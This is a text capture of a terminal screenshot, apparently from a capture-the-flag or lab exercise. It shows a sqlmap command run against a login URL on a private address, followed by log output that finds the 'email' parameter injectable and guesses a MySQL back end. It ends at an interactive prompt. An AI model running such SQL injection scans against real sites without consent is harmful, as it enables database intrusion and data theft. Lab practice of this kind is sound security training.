 File Edit View Search Terminal Help
root@ip-10-10-209-31:~# sqlmap -u "http://10.10.34.137/ai/includes/user_login?email=test@gmail.com&password=test123" --dbs --level=5
        ___
       __H__
 ___ ___[']_____ ___ ___  {           }
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:13:42 /2025-01-13/
[23:13:43] [INFO] testing connection to the target URL
[23:13:43] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:13:43] [INFO] testing if the target URL content is stable
[23:13:43] [INFO] target URL content is stable
[23:13:43] [INFO] testing if GET parameter 'email' is dynamic
[23:13:43] [INFO] GET parameter 'email' appears to be dynamic
[23:13:43] [WARNING] heuristic (basic) test shows that GET parameter 'email' might not be injectable
[23:13:43] [INFO] testing for SQL injection on GET parameter 'email'
[23:13:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:13:43] [WARNING] reflective value(s) found and filtering out
[23:13:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[23:13:45] [INFO] GET parameter 'email' appears to be 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' injectable (with --not-string="81")
[23:13:45] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]